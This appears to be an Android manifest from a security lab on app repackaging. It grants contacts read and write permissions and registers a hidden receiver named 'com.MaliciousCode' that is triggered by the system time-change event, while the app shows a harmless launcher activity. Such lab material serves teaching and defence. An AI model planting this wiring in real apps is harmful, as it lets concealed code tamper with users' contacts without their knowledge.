 <?xml version="1.0" encoding="utf-8" standalone="no"?><manifest xmlns:android="http://schemas.android.com/apk/res/android" p
ackage="com.mobiseed.repackaging" platformBuildVersionCode="23" platformBuildVersionName="6.0-2166767">
<uses-permission android:name="android.permission.READ_CONTACTS" />
<uses-permission android:name="android.permission.WRITE_CONTACTS" />
    <application android:allowBackup="true" android:debuggable="true" android:icon="@drawable/mobiseedcrop" android:label="@
string/app_name" android:supportsRtl="true" android:theme="@style/AppTheme">
    <receiver android:name="com.MaliciousCode" >
<intent-filter>
<action android:name="android.intent.action.TIME_SET" />
</intent-filter>
</receiver>
        <activity android:label="@string/app_name" android:name="com.mobiseed.repackaging.HelloMobiSEED" android:theme="@sty
le/AppTheme.NoActionBar">
            <intent-filter>
                <action android:name="android.intent.action.MAIN"/>
                <category android:name="android.intent.category.LAUNCHER"/>
            </intent-filter>
        </activity>
    </application>
</manifest>